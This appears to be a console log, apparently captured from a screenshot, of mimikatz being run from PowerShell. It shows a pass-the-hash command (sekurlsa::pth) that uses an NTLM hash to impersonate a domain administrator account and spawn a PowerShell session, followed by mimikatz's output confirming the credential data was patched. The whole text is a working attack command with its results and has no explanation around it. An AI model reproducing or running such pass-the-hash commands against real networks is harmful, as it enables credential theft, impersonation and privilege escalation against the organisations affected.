 PS C:\Users\pwnd.user\Desktop\AD-Tools> & '.\mimikatz_trunk-2.2.0 20210531\x64\mimikatz.exe'
  .#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::pth /user:dadmin.user /domain:alto.tel /ntlm:ab17459b22bc447d860c7243f6b40436 /run:powershell.exe
user    : dadmin.user
domain  : alto.tel
program : powershell.exe
impers. : no
NTLM    : ab17459b22bc447d860c7243f6b40436
  |  PID  6120
  |  TID  5568
  |  LSA Process is now R/W
  |  LUID 0 ; 1574247 (00000000:00180567)
  \_ msv1_0   - data copy @ 000002255A6C0BA0 : OK !
  \_ kerberos - data copy @ 000002255AF81388
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000002255A6C89D8 (32) -> null
mimikatz # exit
Bye!